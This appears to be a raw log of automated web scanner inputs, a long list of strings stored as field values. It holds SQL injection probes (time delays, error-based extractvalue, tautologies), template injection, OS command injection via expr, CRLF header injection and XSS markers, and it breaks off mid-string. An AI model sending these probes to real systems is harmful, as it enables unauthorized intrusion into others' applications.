'9276'='9276","oxpgwidauhbms4q2zoc2q7g2otunio8kwco0fn6bv","t4yl3nkf1mirz9x76tj7xcn7vy1spsix6pydp0go5","g3k82aj209heywwu5giuwzmuul0foffd35vtmgd42","e1g608h0y7fcwuus3egsuxkssjydmag941wpnce03","6ek0o96bhh","PageViewbi6dv9vm8l","PageView6pomuicwu5","j5o6gw06z6","`z'z\"${{\u0025{{\\","djxosk8hc8","PageViewci11usr9lb","PageView60614546' or 9945=9952--","PageView46606640' or '2175'='2180","PageView' AND pg_sleep(20)--","PageView86827061' or 8776=8776--","PageView'(select*from(select(sleep(20)))a)'","PageView')waitfor delay'0:0:20'--","PageView' waitfor delay'0:0:20'--","PageView',''||pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView26723923' or '8639'='8639","PageView'+(select*from(select(sleep(20)))a)+'","PageView\"and\"z\"=\"f","PageView'and'g'='l","\/*1*\/{{987037993+902928031}}","\u003C\u0025- 873810669+848294396 \u0025>","#set($c=813809742+863654003)${c}$c","${838607496+931980505}","${\u0040var_dump(md5(466832223))};","${871426113+801917102}","'-var_dump(md5(656878720))-'","${(925690914+888443000)?c}","expr 955139088 + 961905204","PageView$(expr 974610051 + 856303545)","PageView&set \/A 994872636+832222318","PageView\nexpr 974199664 + 914563265","PageView|expr 809980606 + 966758769","tmyzdgjutckatltmhtgo","457t.com","extractvalue(1,concat(char(126),md5(1021771085)))","\u003C\u0025- 919354062+829265669 \u0025>","${(889146304+821344716)?c}","#set($c=860702770+947613170)${c}$c","${930567941+941319153}","\/*1*\/{{861791642+845756875}}","PageView'and'm'='a","PageView|expr 869192097 + 965876087","PageView&set \/A 826447096+802640231","expr 955941932 + 847843434","PageView\nexpr 896035603 + 988005217","PageView$(expr 838265455 + 885076064)","679f.com","${950037301+983687940}","'-var_dump(md5(548610725))-'","${\u0040var_dump(md5(630762870))};","tzgcuewmhwnscoevfwdf","extractvalue(1,concat(char(126),md5(1550703965)))","#set($c=913634564+879414045)${c}$c","${843206131+874113626}","\u003C\u0025- 804937839+839481841 \u0025>","\/*1*\/{{907972775+923945960}}","${(980768816+806950263)?c}","${836322409+872942071}","extractvalue(1,concat(char(126),md5(1596193913)))","PageView|expr 932602400 + 862887195","${\u0040var_dump(md5(996757961))};","PageView&set \/A 972060097+948000006","PageView$(expr 998462930 + 828787268)","expr 989439357 + 885285060","PageView\nexpr 939069881 + 865723611","'-var_dump(md5(439069289))-'","tfelojwtnbvutohclobz","oyay.com","PageView\\r\\nCRLF-Header:CRLF-Value","PageView\u00250d\u00250aCRLF-Header:CRLF-Value","PageView\r\nCRLF-Header:CRLF-Value","66vi.com","'-var_dump(md5(386789101))-'","${\u0040var_dump(md5(698538872))};","\u003C\u0025- 909549467+944452010 \u0025>","${(845586341+840024290)?c}","\/*1*\/{{863284264+875322109}}","#set($c=860963621+858128422)${c}$c","${870509922+816174687}","${909019610+938963611}","kufsfrkigihbbzfptwfs","expr 831609166 + 942345966","PageView&set \/A 860364489+900799941","PageView$(expr 902491655 + 901546880)","PageView|expr 974917697 + 887466003","PageView\nexpr 834903472 + 915716902","extractvalue(1,concat(char(126),md5(1895367960)))","PageView\"and\"l\"=\"d","g7xt.com","PageView\nexpr 961240664 + 833232695","expr 928802794 + 997270706","PageView&set \/A 867049396+886282086","PageView$(expr 954847534 + 916479141)","PageView|expr 977915837 + 804067136","#set($c=841870851+970755574)${c}$c","\u003C\u0025- 818812795+927168301 \u0025>","${(933120644+911580790)?c}","${848422176+891830300}","\/*1*\/{{914591632+931479157}}","'-var_dump(md5(732848682))-'","${\u0040var_dump(md5(349498391))};","${984003994+867928286}","xwiyoeegoxuupdbpgjhh","PageView\"and\"r\"=\"x","PageView'and'u'='w","extractvalue(1,concat(char(126),md5(1920964204)))","\u003C\u0025- 979603603+992240725 \u0025>","#set($c=949636692+879941497)${c}$c","${(972149098+835958573)?c}","${974178452+817771624}","\/*1*\/{{919387929+906922892}}","gq5w.com","PageView$(expr 935503670 + 919800940)","PageView&set \/A 935899977+868715079","expr 895751622 + 821512920","PageView|expr 875060603 + 953003184","PageView\nexpr 904107517 + 895717851","'-var_dump(md5(204218833))-'","${\u0040var_dump(md5(329769942))};","${860704368+847569527}","bnbzfbasxxbuefawptwc","PageView\"and\"m\"=\"g","PageView'and'f'='v","extractvalue(1,concat(char(126),md5(1259674854)))","\/*1*\/{{980878968+835854693}}","#set($c=981551643+908349873)${c}$c","\u003C\u0025- 911626045+801635939 \u0025>","${806583364+907209759}","${(814384678+954255464)?c}","zwfw.com","expr 876984256 + 908846381","PageView|expr 829218113 + 962033374","PageView&set \/A 912216105+951230676","'-var_dump(md5(878312622))-'","PageView$(expr 943966746 + 961602799)","${\u0040var_dump(md5(941501858))};","PageView\nexpr 896820483 + 949104479","${899657124+996552479}","ssrkbkgiltqvcqkgthaq","PageView'and'x'='n","PageView\"and\"l\"=\"t","PageView&set \/A 887445740+931732450","expr 857038498 + 803511193","PageView\nexpr 912731324 + 837202087","PageView|expr 892992261 + 887812105","PageView$(expr 906394472 + 894621108)","#set($c=992558915+976709485)${c}$c","\u003C\u0025- 896910007+811675938 \u0025>","${(924642541+828403157)?c}","${826584019+858898351}","extractvalue(1,concat(char(126),md5(1037371367)))","\/*1*\/{{898343752+831033218}}","uqwd.com","'-var_dump(md5(418472415))-'","${\u0040var_dump(md5(632322569))};","${933680013+894184538}","fbafhugsnrgrikfkkuom","PageView\"and\"q\"=\"i","PageView'and'u'='y","\u003C\u0025- 851537182+949910512 \u0025>","#set($c=804759438+819679163)${c}$c","${919061643+940819605}","${(870345961+958173468)?c}","\/*1*\/{{829941306+928574638}}","gm50.com","expr 974136273 + 881186726","PageView&set \/A 939747612+898227372","PageView$(expr 997979784 + 898294396)","PageView|expr 949805454 + 840561788","PageView\nexpr 819666338 + 990901378","extractvalue(1,concat(char(126),md5(1098771459)))","${808565756+870726965}","'-var_dump(md5(172149700))-'","${\u0040var_dump(md5(614012519))};","ylzcfqkywzkxhgqwifge","\u003C\u0025- 840338612+996919164 \u0025>","${990530264+931583156}","\/*1*\/{{942311412+975073651}}","'-var_dump(md5(813423351))-'","${\u0040var_dump(md5(125794969))};","${(815840640+804924479)?c}","#set($c=969369503+804817819)${c}$c","${843037127+955920829}","dor2.com","PageView'and'b'='h","PageView$(expr 973953153 + 977962548)","PageView|expr 867034287 + 807048524","wkusxnhkgduwdcekljje","expr 887977831 + 997395318","PageView&set \/A 844537186+804006445","PageView\nexpr 940728722 + 827228029","PageView'and'f'='h","PageView\"and\"g\"=\"n","\/*1*\/{{988309992+824620217}}","#set($c=882963002+915344813)${c}$c","\u003C\u0025- 841092865+926268274 \u0025>","${875445162+900712077}","${(927040051+991621136)?c}","PageView$(expr 922971708 + 874813761)","PageView|expr 986062275 + 854377785","PageView\nexpr 819695042 + 958397214","expr 810918203 + 821530016","PageView&set \/A 974147265+820128664","${895028549+855550667}","extractvalue(1,concat(char(126),md5(1289741882)))","naig.com","${\u0040var_dump(md5(758045116))};","'-var_dump(md5(830920251))-'","iwhnxxmcmxxwjnxfkcxo","PageView'and'c'='h","PageView\"and\"o\"=\"o","extractvalue(1,concat(char(126),md5(1611897630)))","\u003C\u0025- 822060793+846434648 \u0025>","${842062697+961331710}","\/*1*\/{{882315845+818128032}}","${(934943892+998933901)?c}","PageView|expr 930743244 + 820453972","#set($c=980413991+993058130)${c}$c","PageView\nexpr 849143475 + 853498388","PageView&set \/A 938370153+961169880","expr 848033730 + 972471222","PageView$(expr 850612149 + 807133688)","hudr.com","${967145118+974980540}","'-var_dump(md5(831289680))-'","${\u0040var_dump(md5(686454520))};","qizznkyuphxetsyonlxj","PageView'and's'='s","PageView'and'u'='x","PageView\"and\"g\"=\"q","extractvalue(1,concat(char(126),md5(1499412009)))","k5yf.com","#set($c=874326626+911450972)${c}$c","\/*1*\/{{816304894+998854381}}","\u003C\u0025- 981308795+856811395 \u0025>","${987142825+803167926}","${(934290511+923367563)?c}","expr 944803801 + 977336999","PageView$(expr 989442630 + 887522225)","PageView&set \/A 821164015+954275827","PageView|expr 829152500 + 812819247","PageView\nexpr 926745182 + 967927647","lpsogvqbmnrezqbcqfch","${804672139+974309619}","${\u0040var_dump(md5(468263498))};","'-var_dump(md5(584409167))-'","extractvalue(1,concat(char(126),md5(1705347442)))","expr 822647993 + 836012047","PageView&set \/A 857095979+900692750","PageView$(expr 899721421 + 970424474)","PageView|expr 908882808 + 990113415","PageView\nexpr 894062471 + 958943505","PageView\"and\"f\"=\"z","PageView'and'w'='m","045y.com","\u003C\u0025- 941537005+873561272 \u0025>","#set($c=952553699+965031899)${c}$c","${857499290+872367855}","${(898280335+848029450)?c}","\/*1*\/{{930546436+844021294}}","'-var_dump(md5(461712931))-'","${\u0040var_dump(md5(781842049))};","${832186848+999724926}","nksiedsdtelbfhwrxejv","PageView\"and\"d\"=\"k","PageView\"and\"z\"=\"z","PageView'and'm'='g","PageView'and'z'='z","extractvalue(1,concat(char(126),md5(1876683763)))","nfhxbaymzcxpdkvokevq","PageView'and'z'='n","PageView'and'v'='v","k0u8.com","${(894145555+954892275)?c}","\u003C\u0025- 868224473+933613394 \u0025>","#set($c=855621304+868878046)${c}$c","\/*1*\/{{914508216+906813697}}","${807629152+916910277}","extractvalue(1,concat(char(126),md5(1247167601)))","PageView|expr 874811304 + 985944619","expr 890894314 + 888712396","${822950534+800547429}","PageView&set \/A 936219173+893380315","PageView\nexpr 857401179 + 839260951","'-var_dump(md5(210069078))-'","PageView$(expr 860203438 + 863659234)","${\u0040var_dump(md5(139698980))};","oplqetxdcswwkteroxgs","PageView\"and\"d\"=\"s","PageView'and'k'='b","PageView\"and\"q\"=\"q","extractvalue(1,concat(char(126),md5(1382701273)))","nflaexviwdfjaeqbzfod","extractvalue(1,concat(char(126),md5(1326962337)))","tawdkdmdwxdbqstorsbj","PageView\"and\"g\"=\"t","PageView'and'u'='g","${841654853+961871746}","v6gp.com","#set($c=984784895+966941397)${c}$c","${922635193+981786682}","\/*1*\/{{834066991+951693551}}","\u003C\u0025- 996636540+927469944 \u0025>","${(867679771+851935087)?c}","${\u0040var_dump(md5(882305147))};","'-var_dump(md5(916970198))-'","PageView&set \/A 893030949+930143383","expr 823253664 + 858075917","PageView\nexpr 860091487 + 882321031","PageView$(expr 831017896 + 865282742)","PageView|expr 989407575 + 977281891","extractvalue(1,concat(char(126),md5(1899296175)))","captmffmccmykrqelzxn","PageView'and's'='l","\u003C\u0025- 847888254+930680246 \u0025>","${(815384630+977204915)?c}","${936512134+802171833}","#set($c=982881998+811065839)${c}$c","\/*1*\/{{913703795+872591699}}","extractvalue(1,concat(char(126),md5(1747033544)))","expr 971043482 + 984643425","PageView\nexpr 985894350 + 821665784","PageView&set \/A 869861931+927753824","PageView|expr 845484007 + 978102262","PageView$(expr 927667490 + 869895518)","9lu8.com","${\u0040var_dump(md5(159908166))};","'-var_dump(md5(580854784))-'","${833986235+928561540}","pfipxnaulfafnlgwzjeq","\u003C\u0025=1997-10-16\u0025>","{2015-11-16}","{2013-40-50}","${1972-00-14}","${2015-00-40}","afcrrcdwpgbbzhcffezof|| 6167842678-2229179477","afcrrcdwpgbbzhcffezof; 7802468646-2770350481","afcrrcdwpgbbzhcffezof|| 5698966760-176424157","PageView; expr 7600081641 - 1771322897#","afcrrcdwpgbbzhcffezof; 5698555819-2250274351","PageView&& expr 4435392051 - 2388167748","{{2010-00-50}}","{{2011-11-30}}","GbkIamibPl\ufffd' \/**\/And\/**\/SleeP(7) --","GbkIamibPl\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView\ufffd' \/**\/And\/**\/SleeP(9) --","GbkIamibPl\ufffd')\/**\/And\/**\/SleeP(8) --","2004-10-14","1972-20-00","\u003C\u0025=1980-10-30\u0025>","{1991-10-10}","{1970-30-17}","${1992-11-22}","${2019-11-10}","{{2014-40-30}}","{{2003-40-11}}","2004-11-22","2011-11-60","aztwpahfskxwlxxqldmms|| 6479764811-906192069","uCyveGnyGN\ufffd')\/**\/And\/**\/SleeP(8) --","uCyveGnyGN\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView&& expr 5411424655 - 778999222","PageView; expr 4588041582 - 2327800530#","aztwpahfskxwlxxqldmms; 4363853536-3319072306","PageView\ufffd' \/**\/And\/**\/SleeP(7) --","aztwpahfskxwlxxqldmms|| 5176180613-2638803411","aztwpahfskxwlxxqldmms; 4711450353-2079122748","uCyveGnyGN\ufffd' \/**\/And\/**\/SleeP(5) --","{php}1995-20-60{\/php}","\u003C\u0025=2000-40-20\u0025>","\u003C\u0025=2020-10-15\u0025>","{1976-00-60}","{1986-30-19}","${2015-00-21}","${2018-30-25}","{{2007-11-30}}","{{1975-11-10}}","YCzriIHGmZ\ufffd'))\/**\/And\/**\/SleeP(7) --","YCzriIHGmZ\ufffd')\/**\/And\/**\/SleeP(6) --","YCzriIHGmZ\ufffd' \/**\/And\/**\/SleeP(9) --","PageView\ufffd')\/**\/And\/**\/SleeP(7) --","2018-10-20","acfgopayiedwvktphpzlv|| 5875025805-162342","acfgopayiedwvktphpzlv; 6444094401-1884964192","2010-30-20","PageView; expr 4818916650 - 3998193744#","acfgopayiedwvktphpzlv|| 5042413504-2318319382","PageView&& expr 4743327295 - 2141499762","acfgopayiedwvktphpzlv; 7458625982-2532210062","extractvalue(1,concat(char(126),md5(1611802423)))","x5wk.com","${892699562+864747397}","etrcdfgqtkyietgaffep","#set($c=944401406+812561609)${c}$c","PageView\"and\"x\"=\"o","${(864076897+808471419)?c}","\/*1*\/{{948749238+997289200}}","\u003C\u0025- 966189903+988512969 \u0025>","PageView'and'x'='y","${864329495+941481278}","expr 908940125 + 926439753","PageView\nexpr 812535077 + 965938330","PageView$(expr 996615842 + 882827691)","${\u0040var_dump(md5(253142710))};","'-var_dump(md5(921397156))-'","PageView|expr 977938941 + 876949790","PageView&set \/A 938072031+950764162","jISXh\u003CjISXh>jISXh'jISXh\"jISXh\/jISXh-jISXh","jISXh","{1972-10-13}","{1989-11-26}","adzjcdcmacjthqcgoqkvq|| 7872175873-1962344607","adzjcdcmacjthqcgoqkvq; 4630451309-3173006652","adzjcdcmacjthqcgoqkvq|| 5938477904-2799457308","PageView&& expr 4283086717 - 3756513888","adzjcdcmacjthqcgoqkvq; 4390758712-141917012","PageView; expr 6191879015 - 49877681#","${1991-10-10}","${2001-60-23}","ZCOcS\u003CZCOcS>ZCOcS'ZCOcS\"ZCOcS\/ZCOcS-ZCOcS","ZCOcS","hXIKl","hXIKl\u003ChXIKl>hXIKl'hXIKl\"hXIKl\/hXIKl-hXIKl","\u003C\u0025=2010-10-50\u0025>","\u003C\u0025=2019-30-40\u0025>","{2013-50-11}","{1992-10-21}","${1976-40-40}","${1980-10-40}","{{1996-11-40}}","{{1979-30-20}}","PageView\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(7) --","wqRWiAKymb\ufffd' \/**\/And\/**\/SleeP(5) --","wqRWiAKymb\ufffd'))\/**\/And\/**\/SleeP(7) --","wqRWiAKymb\ufffd')\/**\/And\/**\/SleeP(8) --","acavwglhqdstuwoxdtcvu|| 7671376021-2859278669","acavwglhqdstuwoxdtcvu; 4342669362-1110623911","PageView; expr 6288567153 - 1441759438#","acavwglhqdstuwoxdtcvu|| 4155333733-3245218816","PageView&& expr 7723081614 - 1146495126","acavwglhqdstuwoxdtcvu; 5459203204-178216267","1970-10-10","2014-11-10","tCUWl\u003CtCUWl>tCUWl'tCUWl\"tCUWl\/tCUWl-tCUWl","tCUWl","Kptzd","Kptzd\u003CKptzd>Kptzd'Kptzd\"Kptzd\/Kptzd-Kptzd","\u003C\u0025=1979-00-16\u0025>","\u003C\u0025=1985-10-30\u0025>","{1971-50-50}","{2000-11-20}","${1989-20-22}","${1990-00-00}","{{1983-11-30}}","{{1989-40-30}}","PageView\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView\ufffd' \/**\/And\/**\/SleeP(5) --","ILeeKdYPQW\ufffd')\/**\/And\/**\/SleeP(9) --","ILeeKdYPQW\ufffd' \/**\/And\/**\/SleeP(7) --","ILeeKdYPQW\ufffd'))\/**\/And\/**\/SleeP(5) --","agufbjlzvpevjmnahmclo|| 5307026076-1819147028","agufbjlzvpevjmnahmclo; 5836617721-1454890136","1998-10-13","1978-00-60","agufbjlzvpevjmnahmclo; 4035164521-2022501202","PageView; expr 4283670287 - 3239691533#","agufbjlzvpevjmnahmclo|| 4594015014-3222094709","PageView&& expr 7543805784 - 2270429445","dxkoZ\u003CdxkoZ>dxkoZ'dxkoZ\"dxkoZ\/dxkoZ-dxkoZ","dxkoZ","{php}1987-20-14{\/php}","{php}2020-10-30{\/php}","\u003C\u0025=1985-10-20\u0025>","\u003C\u0025=2002-10-60\u0025>","{2008-60-14}","{2005-11-13}","${1973-50-40}","${1978-00-16}","{{1996-10-19}}","{{1973-10-50}}","1995-00-13","2021-20-11","NEbNiXYvWK\ufffd'))\/**\/And\/**\/SleeP(5) --","NEbNiXYvWK\ufffd' \/**\/And\/**\/SleeP(5) --","NEbNiXYvWK\ufffd')\/**\/And\/**\/SleeP(7) --","PageView\ufffd' \/**\/And\/**\/SleeP(6) --","PageView\ufffd')\/**\/And\/**\/SleeP(6) --","aujmibwcsyttoyitdiugs|| 5160344103-1849578388","PageView&& expr 5645079745 - 3466584090","aujmibwcsyttoyitdiugs|| 7094350957-1464121961","aujmibwcsyttoyitdiugs; 6453309528-2731065086","PageView; expr 5862196681 - 671282181#","aujmibwcsyttoyitdiugs; 6661071207-1057535719","PageView\"and\"u\"=\"c","PageView'and'v'='u","PageView&set \/A 885602621+810716800","expr 852514309 + 909311167","PageView$(expr 931866754 + 974142026)","PageView\nexpr 910369729 + 879079736","PageView|expr 862944281 + 830036771","\u003C\u0025- 961290558+802010461 \u0025>","${(920590044+803754727)?c}","#set($c=960782221+888811406)${c}$c","extractvalue(1,concat(char(126),md5(1926153296)))","${982104928+981217595}","\/*1*\/{{832838780+895014168}}","5by0.com","qsmggssgrhjiqitzrbzk","${887472981+963905490}","'-var_dump(md5(943393937))-'","${\u0040var_dump(md5(922978511))};","PageView\"and\"c\"=\"q","PageView'and'w'='s","extractvalue(1,concat(char(126),md5(1527792649)))","${905305276+931243982}","expr 861920606 + 873353315","PageView&set \/A 985469684+882339518","PageView$(expr 844205495 + 956910754)","PageView|expr 956509634 + 927299669","PageView\nexpr 854195381 + 947359616","\u003C\u0025- 965324016+998395138 \u0025>","#set($c=817275119+935871221)${c}$c","${(831157972+988125620)?c}","${913383904+905100569}","\/*1*\/{{959741871+890201237}}","${\u0040var_dump(md5(411775401))};","'-var_dump(md5(894183428))-'","ecwg.com","djzzzmdlrnmkziivbszv","PageView\"and\"e\"=\"d","PageView'and'h'='v","xfcf.com","extractvalue(1,concat(char(126),md5(1414418816)))","'-var_dump(md5(406066534))-'","${\u0040var_dump(md5(564520812))};","PageView&set \/A 872054650+901043224","expr 999758127 + 949495350","PageView$(expr 857472223 + 809867471)","PageView\nexpr 945584573 + 917489502","PageView|expr 906649072 + 893596943","${954393463+983763208}","\u003C\u0025- 843836762+855666467 \u0025>","#set($c=963790473+825485675)${c}$c","${863045654+888679900}","${(905169439+891182765)?c}","\/*1*\/{{923273485+905755869}}","jmacbrbveczixnzvczsk","PageView\"and\"e\"=\"e","#set($c=810284997+879818737)${c}$c","\u003C\u0025- 904523510+867428962 \u0025>","${(977597044+815142938)?c}","\/*1*\/{{813436037+876190609}}","${951834354+910146309}","4520.com","extractvalue(1,concat(char(126),md5(1887334789)))","PageView'and'u'='u","PageView'and'p'='s","PageView\"and\"g\"=\"g","${\u0040var_dump(md5(432246214))};","'-var_dump(md5(826954248))-'","expr 947600703 + 998510324","PageView$(expr 928359203 + 936813693)","PageView&set \/A 845031198+888111347","drfnsaaitkrzlvxqdzvt","PageView|expr 866374585 + 932461853","PageView\nexpr 827014659 + 868016366","${853358933+950771390}","extractvalue(1,concat(char(126),md5(1744740276)))","expr 942488709 + 801762326","PageView\nexpr 996218244 + 894206454","PageView|expr 846259372 + 928613566","PageView$(expr 958109034 + 947391641)","PageView&set \/A 881075245+836617951","\u003C\u0025- 969917550+859531340 \u0025>","${(808587617+849116130)?c}","#set($c=985707310+827491861)${c}$c","${984886051+840782638}","\/*1*\/{{943468086+997975910}}","oqco.com","'-var_dump(md5(590371364))-'","${\u0040var_dump(md5(786021046))};","${862589101+856369764}","spqivzkbhuuaelfauhez","PageView\"and\"c\"=\"f","PageView'and'g'='m","\u003C\u0025- 972237498+930944966 \u0025>","#set($c=900807902+850682807)${c}$c","expr 880193638 + 903259421","PageView$(expr 845798286 + 960526703)","${(989035604+980695095)?c}","${917880932+986162599}","PageView|expr 985938378 + 888200366","\/*1*\/{{984380156+832863472}}","PageView&set \/A 936950405+933395259","PageView\nexpr 929244502 + 973903974","extractvalue(1,concat(char(126),md5(1469678743)))","bhjkltbygvnpxesyeene","${977353904+863989480}","sdug.com","${\u0040var_dump(md5(868033524))};","'-var_dump(md5(303352613))-'","PageView'and'l'='h","PageView\"and\"o\"=\"c","extractvalue(1,concat(char(126),md5(1978327550)))","expr 901586290 + 946261092","PageView$(expr 970022216 + 901357308)","PageView|expr 925267713 + 989835311","PageView&set \/A 910226819+836531028","PageView\nexpr 875061703 + 804242326","icwywnaxptazbsztifah","${885494514+928352681}","${(988525180+873868049)?c}","#set($c=904659295+929577969)${c}$c","98yv.com","\u003C\u0025- 906158339+852573306 \u0025>","\/*1*\/{{812973889+975479081}}","${884137186+816140263}","'-var_dump(md5(343715911))-'","${\u0040var_dump(md5(651024906))};","extractvalue(1,concat(char(126),md5(1703080502)))","#set($c=842155416+969492940)${c}$c","\u003C\u0025- 849102337+985418564 \u0025>","${(906110788+808087745)?c}","${907323126+953126247}","\/*1*\/{{894528633+942691183}}","hrcn.com","${994420498+904754735}","PageView\"and\"o\"=\"h","PageView'and't'='e","'-var_dump(md5(323453211))-'","${\u0040var_dump(md5(686896437))};","dkeuxkxghsjkuibxqyat","expr 831970538 + 935096683","PageView&set \/A 831488788+963254001","PageView$(expr 987989238 + 814048347)","PageView|expr 934959017 + 947997757","PageView\nexpr 943032053 + 984675812","PageView'and'l'='i","PageView\"and\"n\"=\"n","PageView\"and\"c\"=\"t","extractvalue(1,concat(char(126),md5(1911529775)))","mxgv.com","PageView\"\"","\/*1*\/{{892618167+937887925}}","\u003C\u0025- 917947349+892373212 \u0025>","${843430759+906976551}","#set($c=901109981+884112661)${c}$c","${(941489004+977644450)?c}","expr 803639558 + 806545952","PageView\nexpr 816460098 + 804966802","PageView&set \/A 991998122+970520825","PageView$(expr 852382792 + 998635672)","PageView|expr 887708527 + 800739167","${896386890+829031992}","${\u0040var_dump(md5(445298811))};","'-var_dump(md5(262096120))-'","vrwftjwozgimojmstfon","PageView\"and\"g\"=\"c","PageView'and'x'='u","${951207964+987975512}","#set($c=883754225+839292320)${c}$c","${959854488+986931623}","${(845665443+810276493)?c}","\u003C\u0025- 821335172+824752818 \u0025>","'-var_dump(md5(531725420))-'","\/*1*\/{{927497151+826025122}}","${\u0040var_dump(md5(641066442))};","PageView|expr 945670498 + 987355965","PageView$(expr 821065800 + 842126856)","expr 972340474 + 827950794","PageView&set \/A 826376698+979133917","PageView\nexpr 801188628 + 921100131","extractvalue(1,concat(char(126),md5(1755175482)))","smczjpwgjeamolxcqhvj","aken.com","PageView\"and\"h\"=\"l","PageView'and'd'='h","extractvalue(1,concat(char(126),md5(1100009323)))","sogo.com","\u003C\u0025- 966064718+951908270 \u0025>","${(853720442+952898354)?c}","#set($c=949546189+945311875)${c}$c","${966221411+882429884}","\/*1*\/{{878340446+906906123}}","'-var_dump(md5(593785999))-'","${\u0040var_dump(md5(604763702))};","${841881308+802795514}","PageView&set \/A 962973822+853183458","expr 833080260 + 989747555","bqrtfjtgqbbkjhfgwkwl","PageView$(expr 934359665 + 949545573)","PageView|expr 914425552 + 925437259","PageView\nexpr 896651925 + 927800016","PageView\"and\"y\"=\"o","PageView'and'p'='d","PageView'and'l'='l","extractvalue(1,concat(char(126),md5(1689078115)))","3156.com","\u003C\u0025- 815794934+982738394 \u0025>","#set($c=954140711+919084858)${c}$c","${(811786065+921732686)?c}","${901972240+939012881}","\/*1*\/{{995407974+909374375}}","PageView&set \/A 927888810+993051379","expr 981418980 + 803638594","PageView$(expr 849086308 + 871026612)","PageView\nexpr 908720450 + 840046719","PageView|expr 803914051 + 855654389","${806679786+932641802}","kmgcdxsngrpmnznbbbum","'-var_dump(md5(788935859))-'","${\u0040var_dump(md5(861520136))};","PageView\"and\"i\"=\"g","PageView'and'm'='h","PageView'and'y'='y","PageView\"and\"c\"=\"c","extractvalue(1,concat(char(126),md5(1250327058)))","nxrnyxnlbmvhrrakhyck","PageView'and'k'='k","PageView\"and\"w\"=\"o","PageView'and'f'='x","expr 879591982 + 921396305","PageView$(expr 884352634 + 922296732)","PageView&set \/A 918051759+930823554","PageView|expr 877065467 + 915229162","PageView\nexpr 951574082 + 911836068","5mqs.com","\u003C\u0025- 972971580+835680423 \u0025>","#set($c=904547117+990374752)${c}$c","${(932552800+816025900)?c}","${874309334+901256869}","\/*1*\/{{886908199+870043073}}","${820414782+914918652}","extractvalue(1,concat(char(126),md5(1838804115)))","'-var_dump(md5(657019521))-'","${\u0040var_dump(md5(963299617))};","xjweyimeqwollqkyghgf","PageView'and'h'='m","PageView\"and\"u\"=\"u","PageView\"and\"p\"=\"i","peds.com","${962320326+963907678}","extractvalue(1,concat(char(126),md5(1348410656)))","PageView$(expr 844720432 + 841682828)","expr 940067042 + 886468623","PageView&set \/A 929617293+833123341","PageView|expr 880530958 + 977954111","PageView\nexpr 862712572 + 948767984","'-var_dump(md5(279174899))-'","${\u0040var_dump(md5(776418904))};","\u003C\u0025- 961137432+995993112 \u0025>","#set($c=813948694+810881494)${c}$c","${(961430200+800317704)?c}","${961616418+916738923}","\/*1*\/{{935580005+970070154}}","qztcycoejizpgnatyvam","PageView\"and\"k\"=\"e","PageView'and'w'='q","extractvalue(1,concat(char(126),md5(1156852999)))","mgzzakfwuvaearmnlmub","'-var_dump(md5(138972605))-'","${\u0040var_dump(md5(446207264))};","utfv.com","${859796974+969316181}","${(924765437+822385720)?c}","#set($c=935148173+885373802)${c}$c","\u003C\u0025- 947312925+814931807 \u0025>","${931821820+929210648}","\/*1*\/{{952396945+830624453}}","expr 928884021 + 813289664","PageView&set \/A 841803826+934502173","PageView|expr 830278710 + 887974118","PageView$(expr 848025159 + 869101063)","PageView\nexpr 846740942 + 896388363","PageView\"and\"r\"=\"t","PageView'and'r'='r","PageView'and'o'='l","\u003C\u0025- 939222153+885242264 \u0025>","${(866436591+840764831)?c}","#set($c=982174691+995556829)${c}$c","${865265549+991092592}","\/*1*\/{{979713485+971673961}}","e86t.com","'-var_dump(md5(427885810))-'","${\u0040var_dump(md5(477253224))};","${833189938+955592143}","extractvalue(1,concat(char(126),md5(1754464304)))","PageView$(expr 989197194 + 953705690)","expr 860745321 + 922992506","PageView&set \/A 958301814+849844981","PageView|expr 818876201 + 898748780","PageView\nexpr 916658411 + 984100954","pnskslmsizgkilirwzrq","PageView\"and\"u\"=\"y","PageView'and'r'='k","expr 921904938 + 882392642","PageView&set \/A 998933739+896961874","PageView|expr 977727545 + 959485326","${863084540+947860574}","PageView$(expr 834562931 + 939844371)","#set($c=871529768+888697215)${c}$c","${(949586602+996148000)?c}","PageView\nexpr 961897423 + 854511109","\u003C\u0025- 937288337+911865448 \u0025>","\/*1*\/{{905112157+885397578}}","4yte.com","oykumbwevqkygfspdoti","${885610276+811481032}","${\u0040var_dump(md5(628913906))};","'-var_dump(md5(802108893))-'","extractvalue(1,concat(char(126),md5(1381666831)))","PageView\"and\"q\"=\"m","PageView'and'a'='x","extractvalue(1,concat(char(126),md5(1100908786)))","PageView&set \/A 838968834+889042225","expr 850583347 + 812657810","PageView|expr 972283194 + 946973529","PageView$(expr 848152775 + 994207769)","extractvalue(1,concat(char(126),md5(1499418714)))","PageView\nexpr 858398780 + 810607875","6v1u.com","${879020444+945102030}","\u003C\u0025- 844805770+932051612 \u0025>","#set($c=911141437+817616127)${c}$c","${920567464+948095586}","${(949099264+997888102)?c}","\/*1*\/{{989696654+935782163}}","PageView\"and\"k\"=\"w","PageView'and'p'='h","'-var_dump(md5(768996289))-'","${\u0040var_dump(md5(226734878))};","\u003C\u0025- 810222522+859205298 \u0025>","axuraemmysvuayqvykxy","${(941716216+886841162)?c}","#set($c=888671083+850947151)${c}$c","${849095325+833189864}","\/*1*\/{{856821046+906155148}}","expr 879193714 + 844826271","${847572690+967666718}","PageView$(expr 923025742 + 975824964)","PageView&set \/A 879765561+850893200","PageView|expr 900503822 + 865806952","PageView\nexpr 982501026 + 820188973","'-var_dump(md5(477171203))-'","${\u0040var_dump(md5(366168706))};","cl93.com","aigwfjznnblcamojyafu","PageView\"and\"w\"=\"t","PageView'and'h'='k","extractvalue(1,concat(char(126),md5(1971096359)))","laderxbwodmamqsophtl","extractvalue(1,concat(char(126),md5(1061898289)))","PageView\"and\"a\"=\"f","PageView'and'c'='b","#set($c=838853442+809593683)${c}$c","${983348468+815352466}","\u003C\u0025- 984378135+938940672 \u0025>","${(906577029+944378403)?c}","\/*1*\/{{887318917+863307052}}","expr 826404583 + 872625611","PageView&set \/A 969954299+982247344","PageView|expr 907059042 + 806099923","PageView\nexpr 975133758 + 804797504","PageView$(expr 992718907 + 